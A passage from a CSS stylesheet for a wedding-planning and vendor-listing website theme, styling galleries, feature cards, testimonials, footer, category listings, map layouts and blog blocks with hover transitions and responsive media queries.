  left: 20px;
  position: absolute;
  height: 30px;
  text-align: center;
  background-color: #ff4061;
  color: #FFF;
  z-index: 1;
  margin:0;
  padding:5px 10px;
  border-radius: 3px;
  letter-spacing: 0.5px;
  line-height: 21px;
}
.vendor-categories-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.7);
}
.vendor-categories-block:hover .overlay-bg {
  opacity: 1;
}
.vendor-categories-block .btn-plan {
  position: absolute;
  opacity: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 13px 29px;
  color: #FFF;
  background-color: transparent;
  border: 1px solid #FFF;
  border-radius: 0;
  font-weight: 700;
}
.vendor-categories-block .btn-plan:hover {
  color: #FFF;
}
.vendor-categories-block:hover .btn-plan {
  opacity: 1;
}
.vendor-categories-dtl {
  background-color: #FFF;
  padding: 18px 20px;
}
.vendor-categories-dtl .vendor-category{
  margin-bottom:0;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
}
.vendor-categories-dtl .vendor-category a {
  color: #333;
}
.vendor-categories-btn .btn-pink {
  margin-top: 30px;
  font-size: 11px;
  padding: 12px 51px;
  text-transform: uppercase;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.vendor-categories-btn .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}


/*=====================================*/
  /*========  Wedding Location  ======*/
/*=======================================*/
.wedding-location-block {
  padding-bottom: 30px;
}
.location-block {
  overflow: hidden;
  position: relative;
  margin-bottom: 30px;
  border-radius: 3px;
}
.city-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease; 
}
.location-block:hover .city-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.location-block .city-dtl {
  text-align: center;
  position: absolute;
  top: 25%;
  padding: 0 40px;
  margin: 0 auto;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.location-block .city-dtl-heading {
  top: 40px;
  position: relative;
  -webkit-transition: top 0.5s ease;
  -moz-transition: top 0.5s ease;
  -ms-transition: top 0.5s ease;
  -o-transition: top 0.5s ease;
  transition: top 0.5s ease;
}
.location-block .city-dtl-heading {
  text-shadow: 2px 2px 8px #000;
}
.location-block .city-dtl p,
.location-block .city-dtl .btn-pink {
  opacity: 0;
  font-weight: 400;
  font-style: italic;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.location-block:hover .city-dtl p,
.location-block:hover .city-dtl .btn-pink {
  opacity: 1;
}
.location-block .city-dtl .city-dtl-heading{
  color: #FFF;
  font-size: 22px;
  margin-bottom:10px;
}
.location-block .city-dtl p {
  color: #FFF;
}
.location-block .city-dtl .btn-pink {
  color: #FFF;
  z-index: 3;
  padding: 6px 22px;
  text-transform: none;
  border-radius: 5px;
  font-size: 13px;
  text-transform: none;
}
.location-btn.btn-pink {
  padding: 14px 42px;
  border-radius: 5px;
  font-size: 11px;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.location-btn.btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #312441;
}
/*=====================================*/
  /*========  Wedding Gallery ======*/
/*=======================================*/
.gallery-block {
  position: relative;
}
.gallery-block .gallery-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 2;
  width: 45px;
  height: 45px;
  border: 1.5px solid #FFF;
  border-radius: 50%;
  color: #FFF;
  text-align: center;
  line-height: 3.2;
  opacity: 0;
}
.new-listing-gallery-slider .gallery-block,.gallery-slider .gallery-block{
  margin-bottom: 0;
}
.gallery-block .gallery-img a:focus {
  outline: none;
}
.gallery-block .gallery-img a:hover {
   background-color: rgba(57, 45, 72, 0.8); 
}
.gallery-block:hover a {
  opacity: 1; 
}
.gallery-block .gallery-img img {
  width: 100%;
}
.gallery-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
  transform: scaleX(0);
  top: 0;
  right: 0;
}
.gallery-block:hover .overlay-bg {
  opacity: 1;
  transform: scaleX(1);
  z-index: 2;
} 
.gallery-block .gallery-dtl {
  font-weight: 700;
  position: absolute;
  top: 10%;
  left: 8%;
  opacity: 0; 
  color: #FFF;
  margin-right: 4px;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  z-index: 9;
}
.gallery-block:hover .gallery-dtl {
  opacity: 1;
}
.gallery-block .gallery-dtl i {
  color: #ff4061;
  margin-bottom: 45%;
  margin-right: 5px;
}
.gallery-block .gallery-dtl .gallery-heading a,.gallery-block .gallery-dtl .gallery-heading {
  font-weight: 700;
  color: #FFF;
}
@media (max-width: 992px) {
  .gallery-block .gallery-dtl i {
    margin-bottom: 190px;
  }
}

/* ================================= */
    /*===== Feature Wedding =====*/
/* ================================= */
.feature-block {
  border: 1px solid #E3E3E3;
  background-color: #F7F7F7;
  margin-bottom: 30px;
  border-radius: 3px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.07);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block .feature-img {
  position: relative;
  overflow:hidden;
}
.feature-block .feature-img img {
  width: 100%;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  border-radius: 3px 3px 0 0;   
}
.feature-block:hover .feature-img img{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  border-radius: 3px 3px 0 0; 
}
.tags {
  position: absolute;
  top: 20px;
  left: 25px;
  width: auto;
  text-transform: uppercase;
  color: #FFF;
  font-size: 11px;
  letter-spacing: 0.2px;
  text-align: center;
  line-height: 1.3;
  padding:7px 15px;
  z-index:99;
}
.tags-clr-one {
  background-color: #E64ECF;
}
.tags-clr-two {
  background-color: #F39713;
}
.tags-clr-three {
  background-color: #CC0000;
}
.feature-dtl {

}
.feature-dtl .feature-heading a {
  color: #454545;
  display: block;
  line-height: 1.63;
  font-size: 18px;
}
.feature-block .feature-dtl{
}
.feature-block .feature-vendor {
  padding-bottom: 30px;
  padding-left: 30px;
  color: #ff4061;
  line-height: 1.63;
  font-size: 16px;
}
.feature-block .feature-price {
  padding-right: 20px;
  line-height: 1.53;
  font-size: 17px;
}

.feature-block .feature-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;

}
.category-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;
}

.category-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}


.feature-block .feature-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}
.feature-dtl-bottom {
  display:inline-block;
  width:100%;
  border-top:1px solid #E3E3E3;
  padding:20px 20px;
}

.feature-dtl {
  padding: 20px;
}
.listing-ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.listing-ul li {
    display: inline-block;
}
.listing-location{
  border-left:1px solid #CCC;
  padding-left:15px;
}

.feature-block .feature-heading{
  margin-bottom: 10px;
}
.feature-block .feature-dtl p {
  font-size: 15px;
  margin-bottom: 10px;
}
.feature-block .feature-dtl i {
  font-size: 16px;
}

/* ================================= */
    /*======== Call Out ========*/
/* ================================= */
.call-out-main-block .overlay-bg {
  background-color:  rgba(50, 50, 50, 0.8);
}
.call-out-dtl {
  position: relative;
  padding-top: 110px;
  padding-bottom: 110px;
}
.call-out-dtl .call-out-heading {
  color: #FFF;
  margin-bottom: 40px;
  font-size: 44px;
}
.call-out-dtl .btn-pink {
  background-color: #ff4061;
  padding: 14px 30px;
  border-radius: 4px;
  font-size: 14px;
}

/* ================================= */
    /*===== Why Choose Block =====*/
/* ================================= */
.why-choose-block {
  margin-bottom: 20px;
}
.why-choose-main-block .section {
  margin-bottom: 60px;
}
.why-choose-block .read-more {
  font-size:12px;
  font-style:normal;
}
.why-choose-dtl .why-choose-sub-heading {
  line-height: 1.6;
  margin-bottom: 16px;
}
.why-choose-block .why-choose-dtl {
  margin-bottom: 30px;
}
.why-choose-main-block .section-heading {
  font-size: 30px;
  line-height: 1.4;
}
.why-choose-main-block .section-heading span {
  color: #ff4061;
}
.why-choose-main-block .section-sub-heading {
}
.why-choose-img .img-responsive {
  margin: 0 auto;
}
.why-block {
  padding: 20px;
  border: solid 1px #E4E4E4;
  margin-bottom: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background:#F9F9F9; 
  border-radius: 4px  
}
.why-block:hover {
  border: solid 1px #ff4061;
}
.why-choose-icon {
  position: relative;
  background:#ff4061;
  text-align:center;
  padding:10px 10px;
}
.why-choose-icon i {
  font-size: 35px;
  color: #FFF;
}
.why-block .why-icon {
  margin-bottom:20px;
}
.why-block .why-icon i {
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.why-block .why-icon i {
  color: #ff4061;
}
.why-block .why-choose-heading {
  vertical-align: -webkit-baseline-middle;
  display:inline-block;
}
.why-choose-sub-heading{
  color: #777;
}
.why-block p {
  line-height: 1.70;
}
.why-choose-dtl .why-choose-heading {
  margin-bottom: 15px;
  font-weight: 700;
}

/* ================================= */
    /*===== Testimonial Block =====*/
/* ================================= */
.testimonial-main-block {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 140px;
  padding-bottom: 160px;
  position: relative;
  background-attachment: fixed !important;
}
.testimonial-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.testimonial-main-block2 {
  background-attachment: fixed !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 130px 0 110px;
  position: relative;
}
.testimonial-main-block {
  position: relative;
}
.testimonial-main-block .section {
  position: relative;
  margin-bottom: 67px;
}
.testimonial-main-block .section .section-heading,
.testimonial-main-block .section .section-sub-heading {
  color: #FFF;
}
.testimonial-block {
  margin-bottom: 30px;  
  display:inline-table;
}
.testimonial-block .testimonial-client-img {
  float: left;
  margin-right: 29px;
  height: 200px;
}
.testimonial-block .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block .testimonial-dtl {
  display:grid;
}
.testimonial-block .testimonial-dtl .testimonial-client {
  text-transform: uppercase;
  line-height: 2.47;
  font-weight: 700;
  color: #FFF;
  margin-bottom: 0;
}
.testimonial-block .testimonial-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
  margin-bottom: 15px;
}
.testimonial-block .testimonial-dtl p {
  line-height: 1.86;
  color: #FFF;
  letter-spacing: 0.2px;
}
#testimonials-slider .owl-next {
  margin-left: 55px;
}
#testimonials-slider .owl-prev,
#testimonials-slider .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  top: 100%;
  left: 45%;
  width: 43px;
  height: 43px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.3;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media (max-width: 992px) {
  .testimonial-main-block {
    padding-bottom: 100px;
  }
  .testimonial-block {
    padding: 0;
  }
  .testimonial-client-img {
    margin-top:30px;
  }
}

/* ================================= */
    /*===== testimonial-block2 =====*/
/* ================================= */

.testimonial-block2 {
}
.testimonial-block2 .testimonial-comment {
  font-size: 18px;
  line-height: 1.67;
  color: #FFF;
  font-style: italic;
  margin-bottom: 32px;
}
.testimonial-block2 .testimonial-client-img {
  width: 96px;
  height: auto;
  margin: 0 auto 14px;
}
.testimonial-block2 .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block2 .testimonial-dtl .testimonial-client {
  font-size: 20px;
  line-height: 2.47;
  color: #FFF;
}
.testimonial-block2 .testimonial-dtl .date {
  font-size: 14px;
  line-height: 2;
  color: #FFF;
  margin-bottom: 15px;
  font-style: italic;
}
#testimonials-slider2 .owl-next {
  margin-left: 310px;
}
#testimonials-slider2 .owl-prev,
#testimonials-slider2 .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  bottom: 120px;
  left: 394px;
  width: 40px;
  height: 40px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.1;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ================================= */
    /*===== News And Update Block =====*/
/* ================================= */
.news-img {
  position: relative;
}
.news-img img {
  width: 100%;
  border-radius: 4px 4px 0 0;
}
.news-img .meta-tag {
  bottom: 12px;
}
.news-heading{
  margin-bottom: 15px;
  font-size: 22px;
}
.meta-tag {
  position: absolute;
  padding: 10px 20px;
  background:rgba(0,0,0,.3);
  color: #FFF;
  font-size: 13px;
  left: 12px;
  border-radius:3px;
}
.meta-tags {
    margin: 0 0 20px;
  padding:0;
}
.meta-tags li {
    display: inline-block;
    border-left: 1px solid #999999;
    letter-spacing: 0.4px;
    border-right:none;
    padding:0 10px;
    font-size: 13px;
    line-height:1.4;
    color:#666666;
    font-weight:600;
}
.meta-tags li:first-child{
  padding-left: 0;    
  border-left:none;
}
.meta-tags li a{
  color:#666666;
}
.meta-tags li a:hover{
  color:#ff4061;
}
.news-dtl{
  background:#F5F5F5;
  padding:25px;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.news-dtl .read-more {
  text-transform: uppercase;
  font-style: normal;
  font-size: 13px;  
}
.news-dtl .news-heading a {
  line-height: 1.4;
  color: #454545;
}
.news-block {
  margin-bottom:20px;
}

/* ================================= */
    /*===== Footer =====*/
/* ================================= */
/*===== About Widget =====*/
.footer-main-block {
  padding-top: 80px;
  background-color: #392D48;
  width:100%;
  float:left;
}
.footer-main-block .footer-heading {
  font-size: 22px;
  line-height: 1.82;
  color: #FFF;
  font-weight: 700;
  margin-bottom: 26px;
}
.footer-block {
  padding-bottom: 60px;
}
.about-widget {
  padding-right: 60px;
}
.footer-main-block p {
  color: #FFF;  
  margin-bottom: 14px;
}
.footer-main-block .btn-white {
  padding: 14px 24px;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
}
.footer-main-block .btn-white:hover {
  color: #FFF;
}

/*===== News Widget =====*/
.news-widget ul li {
  margin-bottom: 35px;
} 
.news-widget .latest-news-dtl {
  padding-right: 60px;
}
.footer-main-block a {
  margin-bottom: 10px;
  line-height: 1.4;
  color: #FFF;
}
.news-widget .latest-news-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
}
@media (max-width: 992px) {
  .news-widget .latest-news-dtl {
    padding-right: 10px;
  }
}

/*===== Subscribe Widget =====*/
.subscribe-widget{
  position: relative;
}
.subscribe-widget .form-group input {
  height: 46px;
  font-size: 13px;
  line-height: 2;
  letter-spacing: 0.4px;
  border-radius: 0;
  margin-bottom: 12px;
}
.subscribe-widget .form-group .btn-white {
  font-size: 13px;
  padding: 9px 0;
  font-weight: 700;
  margin-bottom: 11px;
  border-radius: 0;
  position: absolute;
  width: 50px;
  height: 45px;
  top: 0;
  right: 0;
}

.subscribe-widget ul li {
  display: inline;
  margin-right: 6px;
}
.subscribe-widget ul li a:hover {
  color: #FFF;
}
.subscribe-widget ul li a {
  width: 35px;
  height: 35px;
  line-height: 2.5;
}
.subscribe-widget .form-group label {
  color: #FFF;
}
.footer-main-block .social-btns .btn {
  width: 35px;
  height: 35px;
  padding:0;
  border-radius: 4px;
  line-height:2.5;
}
.footer-main-block  .social-btns .btn .fa {

}

/*======== copyright block ========*/
.copyright-block {
  padding: 25px 0;
  background-color: #312441;
}
.copyright-block p {
  color: #FFF; 
  font-size: 14px;
  line-height: 1.71;;
  margin-bottom:0;
}
@media (max-width: 767px) {
  .footer-widget {
    margin-bottom: 30px;
  }
  .news-widget ul li:last-child {
    margin-bottom: 0;
  }
}

/*=====================================*/
  /*========  Plan Start Block  ======*/
/*=======================================*/
.bg-grey {
  background-color: #DDD;
}
.plan-start-main-block {
  padding: 120px 0 80px;
}
.plan-start-main-block.bg-grey {
  background-color: #F7FBFE;
}
.plan-discription {
  padding-right: 20px;
}
.plan-discription .plan-heading {
  font-size: 34px;
  line-height: 1.5;
  font-weight: 700;
  margin-bottom: 25px;
}
.plan-discription .plan-sub-heading {
  font-size: 17px;
}
.plan-text-block {
  padding-bottom: 22px;
}
.plan-discription .btn-pink {
  padding: 12px 24px;
  font-size: 13px;
  text-transform: uppercase;
}
.plan-start-block {
  padding-left: 30px;
  margin-bottom: 30px;
}
.plan-start-block .widget-icon {
  line-height: 1.2;
  text-align: center;
}
.plan-start-block i {
  font-size: 70px;
}
.plan-start-block .section {
  border-left: 1px solid #E4E4E4;
  padding-left: 30px;
  margin-bottom: 0;
}
.plan-start-block .section-heading {
  font-size: 22px;
  line-height: 1.10;
}
.plan-start-block .section-sub-heading {
  font-size: 15px;
  line-height: 1.86;
  color: #747474;
  margin-bottom:10px;
}
@media (max-width: 767px) {
  .plan-discription {
    text-align: center;
    padding: 10px;
  }
  .plan-discription .btn-pink {
    margin-bottom: 40px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .plan-discription {
    padding-left: 15px;
  }
}

/* ==================================== */
  /*==== Upcoming Wedding Block =====*/
/* ==================================== */
.upcoming-wedding-main-block {
  padding: 100px 0 120px;
} 
.upcoming-wedding-dtl {
  padding: 35px 20px;
  background:#F5F5F5;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.upcoming-wedding-dtl .date {
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 10px;
}
.upcoming-wedding-dtl .wdding-couple a {
  display: block;
  color: #333;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 25px;
}
.upcoming-wedding-dtl img {
  margin: 0 auto;
}

/*==============================================*/
  /*==== About Us Page ======*/
/*==============================================*/
/*======= About Our Main Block ========*/
.about-our-block {
  margin-top: 52px;
}
.about-our-dtl {
  margin-bottom: 40px;
}
.about-our-icon {
  display: inline-block;
}
.about-our-icon i {
  color: #ff4061;
  font-size: 45px;
  margin-right: 14px;
}
.about-our-heading {
  display: inline-block;
  line-height: 2.78;
  font-weight: 700;
  margin-bottom: 0;
}
.about-our-icon {
  margin-bottom: 15px;
}
.about-our-text p {
  color: #777;
}
.about-our-text .read-more{
  text-transform: none;
}

/*========== Wedding Plan Main Block ========*/
.color-grey {
  padding: 150px 0 150px;
  background-color: #F6F6F6;
}

/*============ How It Work ==========*/
.how-it-main-block {
  padding: 147px 0 140px;
}
.how-it-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.how-it-main-block .section-heading,
.how-it-main-block .section-sub-heading {
  color: #FFF;
  position: relative;
}
.how-it-block .how-it-icon {
  width: 116px;
  margin: 0 auto;
  height: 116px;
  border-radius: 50%;
  background-color: #ff4061;
  border: 5px solid rgba(0, 0, 0, 0.3);
  line-height: 2.2;
  margin-bottom: 30px;
}
.how-it-icon i {
  color: #FFF;
  font-size: 50px;
}
.how-it-heading {
  font-size: 24px;
  line-height: 1.08;
  color: #FFF;
  font-weight: 700;
}
@media (max-width: 992px) {
  .how-it-main-block {
    padding-bottom: 110px;
  }
  .how-it-block {
    margin-bottom: 30px;
  }
  .how-it-block .how-it-img {
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .how-it-block .how-it-img {
    margin-left: 80px;
  }
}
/*==== Vendor Profile Main Block ======*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 50%;
  opacity: 0;
  transform: translate(-50%,-50%);  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl .social-btns a {
  opacity: 0.3;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl .social-btns a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .why-choose-main-block {
    padding-bottom: 129px;
  }
  .why-choose-main-block .read-more {
    margin-bottom: 30px;
  }
  .why-block {
    margin-bottom: 30px;
  }
  .vendor-profile-block {
    margin-bottom: 30px;
  }
  .weddlist-img img {
    margin: 0 auto;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .why-block .why-icon {
    margin: 0 10px 0 0;
  }
}   

/*========================================*/
      /*==== Category Listing ======*/
/*========================================*/
.refine-search {
  padding: 30px 30px 20px;
  background-color: #f7f7f7;
  border: 1px solid #DDD;
  margin-bottom:30px;
  border-radius: 3px;
}
.refine-search-heading {
  line-height: 1.44;
  margin-bottom: 20px;
}

/*========= Price Filter Css =========*/
.price-filter {
  margin-top: -13px;
  float: left;
  width: 100%;
  margin-right: 30px;
}
.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #E2DEDE none repeat scroll 0 0;
  border: 0 none;
  height: 10px;
  position: relative;
}
.price-filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #ff4061;
  border: medium none;
  height: 16px;
  top: -3px;
  width: 13px;
  outline: none;
  position: absolute;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #ff4061;
  height: 10px;
  position: absolute;
}
.price-slider-amount > input {
  padding-bottom: 10px;
  border: 0 none;
  color: #ff4061; 
  font-size: 13px;
  color: #333;
  font-weight: 700;
  box-shadow: none;
  background: #FFFFFF;
}

/*========= End Price Filter Css =========*/
.search-btn .btn-pink {
  font-size: 15px;
  line-height: 1.65;
  width: 100%;
  padding: 13px 0;
  border-radius: 3px;
}
.dropdown {
  border: 1px solid #DDD;
}
.refine-search .dropdown button {
  width: 100%;
  height: 48px;
  text-transform: uppercase;
}
.dropdown button {
  width: 100%;
  text-align: left;
  padding: 0 19px;
  background-color: #F8F8F8;
  color: #949494;
  font-size: 12px;
  letter-spacing: 0.5px;
  position: relative;
  height: 45px;
  border-radius: 0;
}
.dropdown button:hover {
  color: #949494;
}
.dropdown button:focus {
  background-color: #FFF;
  color: #FFF;
}
.dropdown button:focus span {
  color: #FFF;
}
.dropdown button span {
  position: absolute;
  top: 12px;
  right: 19px;
  font-size: 16px;
  color: #444;
}
.dropdown button span.drp-name {
  position: absolute;
  left: 15px;
  font-size: 12px;
  color: #949494;
}
.dropdown .dropdown-menu {
  border-radius: 0;
  width: 100%;
  top: 47px;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow:none;
  box-shadow:none;
  padding: 0;
}
.dropdown-menu li a {
  padding: 9px 19px;
}
.category-listing-block {
  padding-top: 70px;
  padding-bottom: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section {
  background-color: #F7F7F7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  margin-bottom: 32px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-dtl {
  position: relative;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-img img {
  width: 100%;
}
.category-listing-section .category-info {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 27px 31px 21px 31px;  
  background: rgba(0,0,0,1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section:hover .category-info {
  background: rgba(20, 20, 20, 1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
}
.category-info .category-dtl-heading {
  line-height: 1.63;
  color: #FFF;
  margin-bottom: 2px;
} 
.category-info .category-dtl-heading a {  
  color: #FFF;
} 
.category-info .category-dtl-address {
  font-size: 13px;
  line-height: 2;
  color: #FFF;
}
.category-text-heading a {
  line-height: 1.63;
  font-size: 16px;
}
.category-listing-text {
  padding: 25px 20px;
}
.category-price {
  font-size: 16px;
  line-height: 1.53;
}
@media (max-width: 767px) {
  .price-filter {
    margin-bottom: 20px;
  }
}
@media (max-width: 992px) {
  .dropdown {
    margin-bottom: 20px;
  }
}

/*==============================================*/
      /*==== Listing With Left Map ======*/
/*==============================================*/
.listing-with-leftmap-block {
  padding: 50px 0;
}
.listing-with-leftmap-main-block .dropdown,
.listing-with-leftmap-main-block .dropdown button {
  width: 100%;
}
.listing-with-leftmap-main-block .price-filter {
  width: 100%;
}
.listing-with-leftmap-main-block .search-btn .btn-pink {
  width: 100%;
}
.listing-with-leftmap-main-block .map-banner {
  width: 100%;
  height: 1450px;
}
@media (min-width: 1600px) and (max-width: 2100px) {
  .listing-with-leftmap-main-block .map-banner {
    height: 1700px;
  }
}

/*==============================================*/
      /*==== Listing With Top Map ======*/
/*==============================================*/
.top-map .map-banner {
  width: 100%;
  height: 500px;
}
.listing-with-topmap-main-block {
  padding: 70px 0 130px;
}
.listing-with-topmap-main-block .refine-search {
  margin-bottom: 40px;
}
.listing-with-topmap-block {
  margin-bottom: 30px;
}
.listing-with-topmap-block .feature-block {
  margin-bottom: 30px;
}
.top-map-dtl-pad {
  padding: 27px 60px 33px 30px;
}
.feature-block .rating {
  font-size: 14px;
  color: #949494;
  line-height: 1.86;
  margin-bottom: 23px;  
}
.feature-block .rating span {
  background-color: #44bA2C;
  color: #FFF;
  font-weight: 700;
  padding: 3px 9.5px;
  border-radius: 15%;
  margin-right: 5px;
}
.feature-block .venue-vendor {
  display: block;
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 23px;
}
.feature-block .location {
  line-height: 1.73;
}
.feature-block .location i {
  font-size: 16px;
  color: #777;
}
.feature-block .price {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.53;
}
.feature-block .icon {
  width: 50px;
  height: 50px;
  background-color: #FF6882;
  border-radius: 50%;
  position: relative;
  top: 7px;
}
.feature-block .icon i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  color: #FFF;
  font-size: 16px;
}
.listing-topmap-dtl-heading {
  line-height: 1.63;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 2px;
}
.listing-topmap-dtl-heading a {  
  color: #333;
}

/*=======================================*/
      /*==== Blog Main Page ======*/
/*=======================================*/
.blog-block {
  padding-bottom: 30px;
  border-bottom: 1px solid #E4E4E4;
  margin-bottom: 30px;
  position:relative;
}
.single-block .blog-img,
.blog-block .blog-img {
  position: relative;
  margin-bottom: 30px;
}
.single-block .meta-tag,
